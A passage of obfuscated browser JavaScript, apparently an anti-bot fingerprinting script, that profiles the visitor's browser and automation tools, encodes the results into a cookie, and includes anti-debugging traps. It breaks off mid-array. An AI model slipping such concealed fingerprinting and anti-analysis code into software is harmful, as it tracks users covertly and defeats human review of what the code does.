'\x72\x58\x46\x74');continue;case'\x32':_0x3c17d6='';continue;case'\x33':return _0x3c17d6;continue;case'\x34':_0x53a0ff=_0x357c92[_0xcb95('0x2e', '\x24\x29\x4d\x4a')];continue;case'\x35':_0x4bc0d0=0x0;continue;case'\x36':var _0x32658b,_0xb5dc4a,_0x170b9e;continue;case'\x37':var _0x3c17d6,_0x4bc0d0,_0x53a0ff;continue;}break;}}function _0x568a89(_0x5645bb){var _0x5b2d26=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5b2d26();return function(_0x485c69){_0x593c27+=_0x485c69;return _0x5645bb(_0x485c69);};}function _0x29ebb1(){var _0x83c6d2={'\x54\x6d\x56':function _0x5244aa(_0x43feb8){return _0x43feb8();},'\x48\x6d\x56':function _0x1b2fc3(_0x58b453,_0x1ce86f){return _0x58b453<_0x1ce86f;},'\x4d\x79\x48':function _0x489ee2(_0x34a32f,_0x5e4944){return _0x34a32f+_0x5e4944;}};var _0x5383b0=_0xcb95('0x2f', '\x4f\x74\x62\x52')[_0xcb95('0x30', '\x67\x70\x6f\x56')]('\x7c'),_0x5e31ba=0x0;while(!![]){switch(_0x5383b0[_0x5e31ba++]){case'\x30':_0x83c6d2[_0xcb95('0x31', '\x69\x38\x71\x4b')](_0x4d9899);continue;case'\x31':var _0x57fa39=new _0x1c033b[_0xcb95('0x32', '\x65\x6a\x69\x29')]();continue;case'\x32':return _0x57fa39;continue;case'\x33':var _0x68fa0c=_0x32dfad[_0xcb95('0x33', '\x69\x45\x58\x63')][_0xcb95('0x34', '\x31\x4e\x6f\x37')]('\x3b');continue;case'\x34':for(var _0x3c37ee=0x0;_0x83c6d2[_0xcb95('0x35', '\x36\x25\x6e\x55')](_0x3c37ee,_0x68fa0c[_0xcb95('0x36', '\x74\x59\x71\x4c')]);_0x3c37ee++){var _0x2a4b57=_0x68fa0c[_0x3c37ee][_0xcb95('0x37', '\x36\x25\x6e\x55')](0x0,_0x68fa0c[_0x3c37ee][_0xcb95('0x38', '\x36\x5a\x54\x31')]('\x3d'));var _0x2d28c4=_0x68fa0c[_0x3c37ee][_0xcb95('0x39', '\x45\x43\x6f\x47')](_0x83c6d2[_0xcb95('0x3a', '\x6d\x62\x70\x40')](_0x68fa0c[_0x3c37ee][_0xcb95('0x3b', '\x46\x66\x55\x47')]('\x3d'),0x1),_0x68fa0c[_0x3c37ee][_0xcb95('0x3c', '\x59\x61\x59\x66')]);if(_0xe38a08[_0xcb95('0x3d', '\x45\x43\x6f\x47')](_0x2a4b57)){_0x57fa39[_0x57fa39[_0xcb95('0x3e', '\x31\x52\x4a\x79')]]=_0x2d28c4;}}continue;case'\x35':var _0xe38a08=new _0x1c033b[_0xcb95('0x3f', '\x75\x30\x47\x49')](_0xcb95('0x40', '\x54\x2a\x40\x47'));continue;}break;}}function _0x597169(_0x476e1d){var _0x399500={'\x74\x56\x6d':function _0xf52c54(_0x13ecf3,_0x3e6765){return _0x13ecf3+_0x3e6765;},'\x4f\x63\x66':function _0x5ec49f(_0x109db0){return _0x109db0();},'\x45\x70\x5a':function _0x4a52fd(_0x5ea809,_0x55ad2e){return _0x5ea809<_0x55ad2e;},'\x47\x69\x4f':function _0x371ef7(_0x2f466d,_0x374519){return _0x2f466d(_0x374519);},'\x43\x51\x6a':function _0x4d881f(_0x19414b,_0x44a7ae,_0x231831,_0x28c6e8){return _0x19414b(_0x44a7ae,_0x231831,_0x28c6e8);},'\x42\x70\x58':function _0x3580dd(_0x1e6acd,_0x556b64){return _0x1e6acd(_0x556b64);},'\x65\x4d\x7a':function _0x1ffbca(_0x1395d9,_0x234ca0){return _0x1395d9+_0x234ca0;},'\x72\x42\x71':function _0x3e5f82(_0x473701,_0x1603de){return _0x473701+_0x1603de;},'\x52\x6d\x45':function _0x1cbffd(_0x33c941,_0x438bbc,_0x9095cd){return _0x33c941(_0x438bbc,_0x9095cd);},'\x46\x69\x4f':function _0x3a8e96(_0x3d91c3,_0x4bef68){return _0x3d91c3-_0x4bef68;},'\x7a\x43\x4c':function _0x53ddf8(_0x4d2531,_0x5f2e04){return _0x4d2531+_0x5f2e04;},'\x4f\x4f\x4d':function _0x1057cd(_0x411148,_0xeef84c){return _0x411148%_0xeef84c;}};var _0x32869e=_0xcb95('0x41', '\x58\x5d\x53\x6f')[_0xcb95('0x42', '\x56\x28\x47\x74')]('\x7c'),_0xc07b7a=0x0;while(!![]){switch(_0x32869e[_0xc07b7a++]){case'\x30':while(--_0xf66277){_0xe084d9=_0x399500[_0xcb95('0x43', '\x48\x6a\x57\x69')](_0xe084d9[_0xcb95('0x44', '\x6d\x62\x70\x40')](0x1),_0xe084d9[0x0]);}continue;case'\x31':_0x399500[_0xcb95('0x45', '\x65\x5d\x4b\x25')](_0x4d9899);continue;case'\x32':for(var _0x63bfa2=0x0;_0x399500[_0xcb95('0x46', '\x65\x6a\x69\x29')](_0x63bfa2,_0x462e17[_0xcb95('0x47', '\x46\x61\x72\x23')]);_0x63bfa2++){_0x52a41c[_0x63bfa2]=_0x399500[_0xcb95('0x48', '\x6d\x62\x70\x40')](_0x44341e,_0x476e1d+_0x462e17[_0x63bfa2]);}continue;case'\x33':_0x399500[_0xcb95('0x49', '\x36\x25\x6e\x55')](_0x1eb058,_0xcb95('0x4a', '\x37\x32\x24\x31'),_0x27a270,0x14);continue;case'\x34':var _0x2daf3f='';continue;case'\x35':var _0x26a0b3=0x6;continue;case'\x36':_0xb95c[_0xcb95('0x4b', '\x48\x6a\x57\x69')](_0x399500[_0xcb95('0x4c', '\x34\x47\x70\x6e')](btoa,_0x476e1d));continue;case'\x37':var _0x24f2ec=_0xcb95('0x4d', '\x36\x25\x6e\x55');continue;case'\x38':var _0x52a41c=new _0x1c033b[_0xcb95('0x4e', '\x25\x26\x4d\x25')](_0x462e17[_0xcb95('0x4f', '\x33\x73\x28\x64')]);continue;case'\x39':_0x27a270=_0x399500[_0xcb95('0x50', '\x24\x29\x4d\x4a')](btoa,_0x399500[_0xcb95('0x51', '\x4e\x5b\x31\x5e')](_0x399500[_0xcb95('0x51', '\x4e\x5b\x31\x5e')](_0x399500[_0xcb95('0x52', '\x36\x25\x6e\x55')](_0x399500[_0xcb95('0x53', '\x4c\x4b\x21\x25')](_0x399500[_0xcb95('0x54', '\x36\x25\x6e\x55')](_0xcb95,_0x399500[_0xcb95('0x55', '\x46\x61\x72\x23')](_0xb95c[_0xcb95('0x56', '\x37\x32\x24\x31')],0x1),_0x5939a1[_0xcb95('0x57', '\x33\x73\x28\x64')](0x0,0x5)),_0xcb95('0x58', '\x72\x58\x46\x74')),_0x4c4621),_0xcb95('0x59', '\x4c\x38\x42\x50')),_0x2daf3f));continue;case'\x31\x30':var _0x462e17=_0x29ebb1();continue;case'\x31\x31':var _0xf66277=_0x24f2ec[_0xcb95('0x5a', '\x39\x4f\x6a\x4b')]-0x4;continue;case'\x31\x32':while(--_0x26a0b3){_0x24f2ec=_0x24f2ec[_0xcb95('0x5b', '\x59\x61\x59\x66')](0x1)+_0x24f2ec[0x0];}continue;case'\x31\x33':_0xb95c[_0xcb95('0x5c', '\x31\x52\x4a\x79')]();continue;case'\x31\x34':for(var _0x63bfa2=0x0;_0x399500[_0xcb95('0x5d', '\x69\x45\x58\x63')](_0x63bfa2,_0x5939a1[_0xcb95('0x5e', '\x69\x45\x58\x63')]);_0x63bfa2++){_0x2daf3f+=_0x399500[_0xcb95('0x5f', '\x54\x2a\x40\x47')](_0x5939a1[_0xcb95('0x60', '\x4e\x4d\x6d\x48')](_0x63bfa2),_0x4c4621[_0xcb95('0x61', '\x46\x61\x72\x23')](_0x399500[_0xcb95('0x62', '\x4f\x74\x62\x52')](_0x63bfa2,_0x4c4621[_0xcb95('0x63', '\x64\x62\x72\x57')])))[_0xcb95('0x64', '\x40\x50\x4d\x4b')](0x10);}continue;case'\x31\x35':var _0x27a270;continue;case'\x31\x36':_0x4d9899();continue;case'\x31\x37':var _0x9db7a0='\x58\xca\x9c\xe4\x9c\xd4\xf6\xf5';var _0x481232=0x2;var _0x95105a=0x0;var _0xa432f6=[];for(var _0xabbb3e=0x0;_0xabbb3e<_0x9db7a0['\x6c\x65\x6e\x67\x74\x68'];_0xabbb3e++){_0xa432f6['\x70\x75\x73\x68'](_0xabbb3e);}var _0xd80c80=_0xa432f6.map(function(_0xfa0eff){return (_0xa432f6[_0xfa0eff]%_0x481232)?'':_0x9db7a0[_0xfa0eff];})['\x6a\x6f\x69\x6e']('');var _0xcc034c=_0xa432f6.map(function(_0x3dd53e){return (_0xa432f6[_0x3dd53e]%_0x481232)?_0x9db7a0[_0x3dd53e]:'';})['\x6a\x6f\x69\x6e']('');var _0x7093d4=[];for(var _0xa4825d=0x0;_0xa4825d<_0xd80c80['\x6c\x65\x6e\x67\x74\x68']+_0xcc034c['\x6c\x65\x6e\x67\x74\x68'];_0xa4825d++){_0x7093d4['\x70\x75\x73\x68'](_0xa4825d);}var _0x1260d1=_0x7093d4.map(function(_0x7d630b){return _0x7d630b%_0x481232==_0x95105a?_0xd80c80[_0x7d630b/_0x481232]:_0xcc034c[_0x7d630b/_0x481232|_0x95105a];})['\x6a\x6f\x69\x6e']('');var _0xcd1102='\x26\xf5\x95\x72\xf2\x0f\x2a\x4f';var _0xb5e965=0x2;var _0x79877c=0x0;var _0x972bc3=[];for(var _0x6335bf=0x0;_0x6335bf<_0xcd1102['\x6c\x65\x6e\x67\x74\x68'];_0x6335bf++){_0x972bc3['\x70\x75\x73\x68'](_0x6335bf);}var _0xd23083=_0x972bc3.map(function(_0x158470){return (_0x972bc3[_0x158470]%_0xb5e965)?'':_0xcd1102[_0x158470];})['\x6a\x6f\x69\x6e']('');var _0x3ec36d=_0x972bc3.map(function(_0x28046a){return (_0x972bc3[_0x28046a]%_0xb5e965)?_0xcd1102[_0x28046a]:'';})['\x6a\x6f\x69\x6e']('');var _0xbb6ff0=[];for(var _0xe51de3=0x0;_0xe51de3<_0xd23083['\x6c\x65\x6e\x67\x74\x68']+_0x3ec36d['\x6c\x65\x6e\x67\x74\x68'];_0xe51de3++){_0xbb6ff0['\x70\x75\x73\x68'](_0xe51de3);}var _0x4682d5=_0xbb6ff0.map(function(_0xa5b0ec){return _0xa5b0ec%_0xb5e965==_0x79877c?_0xd23083[_0xa5b0ec/_0xb5e965]:_0x3ec36d[_0xa5b0ec/_0xb5e965|_0x79877c];})['\x6a\x6f\x69\x6e']('');var _0x48a531='\x3a\x01\xd8\x7d\x52\x67\xe2\xdc';var _0x63399e=0x2;while(--_0x63399e){_0x48a531=_0x48a531['\x73\x75\x62\x73\x74\x72'](0x1)+_0x48a531[0x0];}var _0x22ff97=_0x48a531;var _0x1b4798=_0x48a531['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x1b4798){_0x22ff97=_0x22ff97['\x73\x75\x62\x73\x74\x72'](0x1)+_0x22ff97[0x0];}var _0x5939a1=_0xcb95('0x65', _0x4682d5);continue;case'\x31\x38':var _0xe084d9=_0x24f2ec;continue;case'\x31\x39':var _0x4c4621=_0x52a41c[_0xcb95('0x66', '\x65\x5d\x4b\x25')]();continue;}break;}}function _0x44341e(_0x57a3b6){var _0x3c428c=0x0;for(var _0xe4bed6=0x0;_0x4e24ae[_0xcb95('0x67', '\x59\x61\x59\x66')](_0xe4bed6,_0x57a3b6[_0xcb95('0x68', '\x4e\x5b\x31\x5e')]);_0xe4bed6++){_0x3c428c+=_0x57a3b6[_0xcb95('0x69', '\x4c\x44\x58\x72')](_0xe4bed6);}_0x4e24ae[_0xcb95('0x6a', '\x72\x58\x46\x74')](_0x4d9899);return _0x3c428c;}function _0x1eb058(_0x223e2f,_0x19ec59,_0xaf70c){var _0x39e9c6={'\x65\x78\x76':function _0x13388d(_0x84ecd9,_0x1f68d0){return _0x84ecd9+_0x1f68d0;},'\x69\x74\x53':function _0x1803d4(_0x5932bb,_0x46d6dd){return _0x5932bb*_0x46d6dd;},'\x64\x6c\x74':function _0x1cbfa3(_0x570129,_0x22e1e2){return _0x570129+_0x22e1e2;},'\x49\x68\x66':function _0x2f76ff(_0x11d004,_0x50b6ad){return _0x11d004+_0x50b6ad;},'\x69\x71\x42':function _0x4a979e(_0x5cbe10,_0x516344){return _0x5cbe10+_0x516344;},'\x47\x67\x56':function _0x12edf0(_0x239856,_0x23c5a0){return _0x239856-_0x23c5a0;}};var _0x2a4ec8=_0xcb95('0x6b', '\x65\x6a\x69\x29')[_0xcb95('0x6c', '\x25\x26\x4d\x25')]('\x7c'),_0x1c59a=0x0;while(!![]){switch(_0x2a4ec8[_0x1c59a++]){case'\x30':if(_0xaf70c){var _0x1a20a2=new _0x1c033b[_0xcb95('0x6d', '\x6d\x62\x70\x40')]();_0x1a20a2[_0xcb95('0x6e', '\x74\x59\x71\x4c')](_0x39e9c6[_0xcb95('0x6f', '\x4e\x5b\x31\x5e')](_0x1a20a2[_0xcb95('0x70', '\x4e\x55\x56\x51')](),_0x39e9c6[_0xcb95('0x71', '\x36\x5a\x54\x31')](_0xaf70c,0x3e8)));var _0x1424ce=_0x39e9c6[_0xcb95('0x72', '\x4f\x74\x62\x52')](_0xcb95('0x73', '\x72\x58\x46\x74'),_0x1a20a2[_0xcb95('0x74', '\x4e\x5b\x31\x5e')]());}continue;case'\x31':_0x32dfad[_0xcb95('0x75', '\x34\x47\x70\x6e')]=_0x39e9c6[_0xcb95('0x76', '\x57\x4c\x32\x59')](_0x39e9c6[_0xcb95('0x77', '\x36\x5a\x54\x31')](_0x223e2f+'\x3d'+_0x19ec59,_0x1424ce),_0xcb95('0x78', '\x4f\x74\x62\x52'));continue;case'\x32':var _0x4b7dd5=_0xcb95('0x79', '\x57\x4c\x32\x59');continue;case'\x33':var _0x1424ce='';continue;case'\x34':while(--_0x3b4ddb){_0x4b7dd5=_0x39e9c6[_0xcb95('0x7a', '\x70\x51\x6f\x42')](_0x4b7dd5[_0xcb95('0x7b', '\x40\x50\x4d\x4b')](0x1),_0x4b7dd5[0x0]);}continue;case'\x35':var _0x18ab1c=_0x39e9c6[_0xcb95('0x7c', '\x72\x32\x6e\x6e')](_0x4b7dd5[_0xcb95('0x7d', '\x7a\x39\x38\x5d')],0x2);continue;case'\x36':var _0x3b4ddb=0x4;continue;case'\x37':var _0x86cc4e=_0x4b7dd5;continue;case'\x38':while(--_0x18ab1c){_0x86cc4e=_0x39e9c6[_0xcb95('0x7e', '\x34\x47\x70\x6e')](_0x86cc4e[_0xcb95('0x7f', '\x5d\x6b\x46\x39')](0x1),_0x86cc4e[0x0]);}continue;}break;}}function _0x173a1d(){function _0x4386a9(_0x4c5519){if(_0x4e24ae[_0xcb95('0x80', '\x46\x66\x55\x47')](_0x4e24ae[_0xcb95('0x81', '\x64\x62\x72\x57')]('',_0x4e24ae[_0xcb95('0x82', '\x4c\x38\x42\x50')](_0x4c5519,_0x4c5519))[_0xcb95('0x83', '\x66\x4b\x52\x44')],0x1)||_0x4e24ae[_0xcb95('0x84', '\x40\x50\x4d\x4b')](_0x4e24ae[_0xcb95('0x85', '\x66\x4b\x52\x44')](_0x4c5519,0x14),0x0)){(function(){}[_0xcb95('0x86', '\x57\x4c\x32\x59')](_0xcb95('0x87', '\x4f\x74\x62\x52'))());}else{(function(){}[_0xcb95('0x88', '\x72\x58\x46\x74')](_0xcb95('0x89', '\x4c\x38\x42\x50'))());}return _0x4386a9(++_0x4c5519);}try{return _0x4e24ae[_0xcb95('0x8a', '\x74\x59\x71\x4c')](_0x4386a9,0x0);}catch(_0x33e884){}};function _0x4d9899(){if(_0x4e24ae[_0xcb95('0x8b', '\x65\x6a\x69\x29')](_0x4e24ae[_0xcb95('0x8c', '\x69\x45\x58\x63')](new _0x1c033b[_0xcb95('0x8d', '\x46\x66\x55\x47')]()[_0xcb95('0x8e', '\x64\x62\x72\x57')](),_0xdab5e9),0x1f4)){_0x173a1d();}}function _0x120420(_0x3c1043){var _0x4d17f1='';var _0x22e084=_0xcb95('0x8f', '\x36\x25\x6e\x55');var _0x2490fd='';var _0x296b9e='';for(var _0x129088=0x0;_0x129088<0x2;_0x129088++){_0x2490fd+=_0x22e084[_0x129088];}for(var _0x4a311a=0x2;_0x4a311a<_0x22e084[_0xcb95('0x90', '\x36\x25\x6e\x55')];_0x4a311a++){_0x296b9e+=_0x22e084[_0x4a311a];}var _0x99015f=new Array();for(var _0x329645=0x0;_0x4e24ae[_0xcb95('0x67', '\x59\x61\x59\x66')](_0x329645,_0x3c1043[_0xcb95('0x7d', '\x7a\x39\x38\x5d')]);_0x329645++){var _0x253700=_0x3c1043[_0x329645][0x0];var _0x14f9ff=_0x3c1043[_0x329645][0x2];switch(_0x3c1043[_0x329645][0x1]){case _0xcb95('0x91', '\x36\x25\x6e\x55'):try{if(typeof _0x4e24ae[_0xcb95('0x92', '\x4c\x38\x42\x50')](_0x14f9ff)!==_0xcb95('0x93', '\x33\x4f\x5a\x57')){_0x99015f[_0x99015f[_0xcb95('0x7d', '\x7a\x39\x38\x5d')]]=_0x1579c1(_0x4e24ae[_0xcb95('0x94', '\x56\x28\x47\x74')](_0x253700,_0xcb95('0x95', '\x4e\x5b\x31\x5e')));}else{_0x99015f[_0x99015f[_0xcb95('0x96', '\x69\x38\x71\x4b')]]=_0x4e24ae[_0xcb95('0x97', '\x35\x5d\x6d\x30')](_0x1579c1,_0x4e24ae[_0xcb95('0x98', '\x44\x6a\x37\x64')](_0x253700,_0xcb95('0x99', '\x24\x29\x4d\x4a')));}}catch(_0x4b282c){_0x99015f[_0x99015f[_0xcb95('0x9a', '\x35\x5d\x6d\x30')]]=_0x4e24ae[_0xcb95('0x9b', '\x31\x4e\x6f\x37')](_0x1579c1,_0x4e24ae[_0xcb95('0x9c', '\x65\x6a\x69\x29')](_0x253700,_0xcb95('0x9d', '\x31\x52\x4a\x79')));}break;case _0xcb95('0x9e', '\x67\x70\x6f\x56'):try{try{_0x4d17f1=_0x4e24ae[_0xcb95('0x9f', '\x4c\x4b\x21\x25')](_0x14f9ff);if(typeof _0x4d17f1===_0xcb95('0xa0', '\x75\x30\x47\x49')){_0x99015f[_0x99015f[_0xcb95('0xa1', '\x6d\x62\x70\x40')]]=_0x4e24ae[_0xcb95('0xa2', '\x58\x5d\x53\x6f')](_0x1579c1,_0x253700+_0xcb95('0xa3', '\x40\x50\x4d\x4b'));}else if(_0x4e24ae[_0xcb95('0xa4', '\x44\x6a\x37\x64')](_0x4d17f1,null)){_0x99015f[_0x99015f[_0xcb95('0xa5', '\x48\x6a\x57\x69')]]=_0x4e24ae[_0xcb95('0xa6', '\x67\x70\x6f\x56')](_0x1579c1,_0x4e24ae[_0xcb95('0xa7', '\x70\x51\x6f\x42')](_0x253700,_0xcb95('0xa8', '\x69\x45\x58\x63')));}else{_0x99015f[_0x99015f[_0xcb95('0xa9', '\x4c\x44\x58\x72')]]=_0x4e24ae[_0xcb95('0xaa', '\x5d\x6b\x46\x39')](_0x1579c1,_0x4e24ae[_0xcb95('0xab', '\x7a\x39\x38\x5d')](_0x253700,'\x3d')+_0x4d17f1[_0xcb95('0xac', '\x32\x5a\x5a\x44')]());}}catch(_0x2da109){_0x99015f[_0x99015f[_0xcb95('0xad', '\x36\x5a\x54\x31')]]=_0x4e24ae[_0xcb95('0xae', '\x70\x51\x6f\x42')](_0x1579c1,_0x253700+_0xcb95('0xaf', '\x46\x66\x55\x47'));break;}break;}catch(_0x41823a){_0x99015f[_0x99015f[_0xcb95('0xb0', '\x33\x4f\x5a\x57')]]=_0x4e24ae[_0xcb95('0xb1', '\x66\x4b\x52\x44')](_0x1579c1,_0x4e24ae[_0xcb95('0xb2', '\x75\x30\x47\x49')](_0x4e24ae[_0xcb95('0xb3', '\x32\x5a\x5a\x44')](_0x253700,'\x3d'),_0x41823a));}break;case _0xcb95('0xb4', '\x31\x4e\x6f\x37'):try{var _0x2d855f=_0xcb95('0xb5', '\x48\x6a\x57\x69')[_0xcb95('0xb6', '\x6d\x62\x70\x40')]('\x7c'),_0xa6d663=0x0;while(!![]){switch(_0x2d855f[_0xa6d663++]){case'\x30':var _0x1097ad=[];continue;case'\x31':for(var _0x21a893=0x0;_0x4e24ae[_0xcb95('0xb7', '\x5d\x6b\x46\x39')](_0x21a893,_0x1097ad[_0xcb95('0xb8', '\x44\x6a\x37\x64')]);_0x21a893++){_0x99015f[_0x99015f[_0xcb95('0xb9', '\x4b\x4a\x35\x46')]]=_0x4e24ae[_0xcb95('0xba', '\x74\x59\x71\x4c')](_0x1579c1,_0x4e24ae[_0xcb95('0xbb', '\x34\x47\x70\x6e')](_0xcb95('0xbc', '\x70\x51\x6f\x42'),_0x1097ad[_0x21a893]));}continue;case'\x32':for(var _0x21a893=0x0;_0x4e24ae[_0xcb95('0xbd', '\x72\x58\x46\x74')](_0x21a893,_0x45c117[_0xcb95('0xbe', '\x33\x4f\x5a\x57')][_0xcb95('0x2e', '\x24\x29\x4d\x4a')]);_0x21a893++){if(_0x4e24ae[_0xcb95('0xbf', '\x4b\x4a\x35\x46')](typeof _0x45c117[_0xcb95('0xc0', '\x4c\x44\x58\x72')][_0x21a893],_0xcb95('0xc1', '\x39\x4f\x6a\x4b'))){_0x99015f[_0x99015f[_0xcb95('0xc2', '\x4c\x4b\x21\x25')]]=_0x4e24ae[_0xcb95('0xc3', '\x44\x6a\x37\x64')](_0x1579c1,_0xcb95('0xc4', '\x34\x47\x70\x6e'));break;}var _0x4d1646=_0x45c117[_0xcb95('0xc5', '\x31\x4e\x6f\x37')][_0x21a893][_0xcb95('0xc6', '\x34\x47\x70\x6e')];var _0x4d5d8c=_0xcb95('0xc7', '\x5d\x6b\x46\x39');if(typeof _0x4d1646===_0xcb95('0xc8', '\x69\x38\x71\x4b')){_0x4d5d8c=_0xcb95('0xc9', '\x66\x4b\x52\x44');}else if(_0x4d1646[_0xcb95('0xca', '\x72\x48\x44\x50')]('\x2e')[_0xcb95('0x36', '\x74\x59\x71\x4c')]>0x1){_0x4d5d8c=_0x4d1646[_0xcb95('0xf', '\x54\x2a\x40\x47')]('\x2e')[_0xcb95('0xcb', '\x39\x4f\x6a\x4b')]();}if(_0x4e24ae[_0xcb95('0xcc', '\x75\x30\x47\x49')](_0x1097ad[_0xcb95('0xcd', '\x45\x43\x6f\x47')](_0x4d5d8c),0x0)){_0x1097ad[_0xcb95('0xce', '\x69\x38\x71\x4b')](_0x4d5d8c);}}continue;case'\x33':try{var _0x5c4f9e=_0x45c117[_0xcb95('0xcf', '\x4c\x38\x42\x50')][_0xcb95('0x5e', '\x69\x45\x58\x63')];if(_0x4e24ae[_0xcb95('0xd0', '\x4e\x5b\x31\x5e')](_0x5c4f9e,0x0)||_0x4e24ae[_0xcb95('0xd1', '\x6f\x34\x23\x73')](_0x5c4f9e,null)){_0x99015f[_0x99015f[_0xcb95('0xb9', '\x4b\x4a\x35\x46')]]=_0x4e24ae[_0xcb95('0xd2', '\x54\x2a\x40\x47')](_0x1579c1,_0xcb95('0xd3', '\x34\x47\x70\x6e'));break;}}catch(_0x5a7d18){_0x99015f[_0x99015f[_0xcb95('0xa1', '\x6d\x62\x70\x40')]]=_0x4e24ae[_0xcb95('0xd4', '\x4c\x44\x58\x72')](_0x1579c1,_0xcb95('0xd5', '\x4b\x4a\x35\x46'));break;}continue;case'\x34':try{_0x21a893=_0x1097ad[_0xcb95('0xd6', '\x48\x6a\x57\x69')]('\x69');}catch(_0x435447){_0x99015f[_0x99015f[_0xcb95('0xad', '\x36\x5a\x54\x31')]]=_0x4e24ae[_0xcb95('0xd7', '\x4f\x74\x62\x52')](_0x1579c1,_0xcb95('0xd8', '\x4c\x4b\x21\x25'));break;}continue;}break;}}catch(_0x504f99){_0x99015f[_0x99015f[_0xcb95('0xd9', '\x70\x51\x6f\x42')]]=_0x4e24ae[_0xcb95('0xda', '\x65\x6a\x69\x29')](_0x1579c1,_0x4e24ae[_0xcb95('0xdb', '\x45\x43\x6f\x47')](_0xcb95('0xdc', '\x32\x5a\x5a\x44'),_0x504f99));}break;case _0xcb95('0xdd', '\x4e\x4d\x6d\x48'):if(_0x253700===_0xcb95('0xde', '\x6d\x62\x70\x40')){try{var _0xde6c7c='';var _0x123f9e=navigator[_0xcb95('0xdf', '\x4b\x4a\x35\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xe0', '\x72\x48\x44\x50')](_0x123f9e)){_0xde6c7c=_0xcb95('0xe1', '\x74\x59\x71\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xe2', '\x46\x66\x55\x47')](_0x123f9e)){_0xde6c7c=_0xcb95('0xe3', '\x25\x26\x4d\x25');}else{_0xde6c7c=_0xcb95('0xe4', '\x4e\x5b\x31\x5e');}_0x99015f[_0x99015f[_0xcb95('0xad', '\x36\x5a\x54\x31')]]=_0x4e24ae[_0xcb95('0xe5', '\x65\x5d\x4b\x25')](_0x1579c1,_0x4e24ae[_0xcb95('0xdb', '\x45\x43\x6f\x47')](_0x4e24ae[_0xcb95('0xe6', '\x36\x5a\x54\x31')](_0x253700,'\x3d'),_0xde6c7c));}catch(_0x346bbe){_0x99015f[_0x99015f[_0xcb95('0xe7', '\x72\x48\x44\x50')]]=_0x4e24ae[_0xcb95('0xe8', '\x31\x52\x4a\x79')](_0x1579c1,_0x4e24ae[_0xcb95('0xe9', '\x4f\x74\x62\x52')](_0x4e24ae[_0xcb95('0xea', '\x24\x29\x4d\x4a')](_0x253700,_0xcb95('0xeb', '\x48\x6a\x57\x69')),_0x346bbe[_0xcb95('0xec', '\x69\x38\x71\x4b')]()));}}break;}_0x4d9899();}return _0x99015f[_0xcb95('0xed', '\x58\x5d\x53\x6f')]();}var _0x313a07=[[_0xcb95('0xee', '\x6f\x34\x23\x73'),_0xcb95('0xef', '\x56\x28\x47\x74'),function(){return navigator;}],[_0xcb95('0xf0', '\x4c\x38\x42\x50'),_0xcb95('0xf1', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0xf2', '\x75\x30\x47\x49')];}],[_0xcb95('0xf3', '\x23\x34\x6a\x4e'),_0xcb95('0xf4', '\x7a\x39\x38\x5d'),function(){return navigator[_0xcb95('0xf5', '\x4f\x74\x62\x52')];}],[_0xcb95('0xf6', '\x33\x73\x28\x64'),_0xcb95('0xf7', '\x59\x61\x59\x66'),function(){return _0x4e24ae[_0xcb95('0xf8', '\x72\x58\x46\x74')](navigator[_0xcb95('0xf9', '\x65\x6a\x69\x29')][_0xcb95('0xd9', '\x70\x51\x6f\x42')],0x0);}],[_0xcb95('0xfa', '\x75\x30\x47\x49'),_0xcb95('0xfb', '\x66\x4b\x52\x44'),function(){return navigator[_0xcb95('0xfc', '\x31\x4e\x6f\x37')];}],[_0xcb95('0xfd', '\x72\x58\x46\x74'),_0xcb95('0xfe', '\x69\x38\x71\x4b'),function(){return navigator[_0xcb95('0xff', '\x36\x5a\x54\x31')];}],[_0xcb95('0x100', '\x24\x29\x4d\x4a'),_0xcb95('0x101', '\x46\x66\x55\x47'),function(){}],[_0xcb95('0x102', '\x37\x32\x24\x31'),_0xcb95('0x103', '\x70\x51\x6f\x42'),function(){var _0x36fe7f=ActiveXObject;return _0x36fe7f;}],[_0xcb95('0x104', '\x69\x45\x58\x63'),_0xcb95('0x105', '\x6f\x34\x23\x73'),function(){var _0x12a2c3=webkitURL;return _0x12a2c3;}],[_0xcb95('0x106', '\x74\x59\x71\x4c'),_0xcb95('0x107', '\x36\x5a\x54\x31'),function(){var _0xdbaf3a=_phantom;return _0xdbaf3a;}],[_0xcb95('0x108', '\x6f\x34\x23\x73'),_0xcb95('0x109', '\x48\x6a\x57\x69'),function(){var _0x168725=callPhantom;return _0x168725;}],[_0xcb95('0x10a', '\x46\x61\x72\x23'),_0xcb95('0x10b', '\x44\x6a\x37\x64'),function(){var _0x4c8a37=chrome;return _0x4c8a37;}],[_0xcb95('0x10c', '\x36\x5a\x54\x31'),_0xcb95('0x10d', '\x35\x5d\x6d\x30'),function(){var _0x15d59f=yandex;return _0x15d59f;}],[_0xcb95('0x10e', 